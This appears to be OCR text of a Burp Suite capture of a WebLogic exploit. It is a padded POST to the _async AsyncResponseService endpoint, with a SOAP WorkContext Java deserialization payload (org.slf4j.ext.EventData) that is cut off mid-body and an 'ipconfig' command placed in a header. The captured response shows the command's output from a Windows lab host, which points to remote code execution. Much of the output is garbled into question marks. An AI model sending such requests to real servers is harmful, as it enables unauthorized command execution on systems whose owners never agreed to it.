 Request
Raw Params Headers Hex XML U2C
POST
//////////////////////////////////////////////_async////////////////////////////
///////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////AsyncResponseServi
ce HTTP/1.1
Content-Type: text/xml
SOAPAction: ""
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
Connection: close
chache: ipconfig
Cache-Control: no-cache
Pragma: no-cache
HOST: 192.168.237.235:7001
Referer: http://192.168.237.235:7001
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 6055
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header> <wsa:Action>xx</wsa:Action><wsa:RelatesTo></wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>org.slf4j.ext.EventData</string><void>
<string><![CDATA[<?xml version="1.0" encoding="UTF-8"?>
Response
Raw Headers Hex U2C
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 08 Jan 2023 12:56:29 GMT
Content-Length: 0
----->|
Windows IP ??
?????? Ethernet0:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::8889:1608
IPv4 ?? . . . . . . . . . . . . : 192.168.237
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.237.2
????? Teredo Tunneling Pseudo-Interface:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2001:0:348b
???? IPv6 ??. . . . . . . . : fe80::2cce:85b:
????. . . . . . . . . . . . . : ::
????? isatap.{A71C3065-A933-47F3-9A75-850ABE5880
????? DNS ?? . . . . . . . :
|<-----
网络安全abc123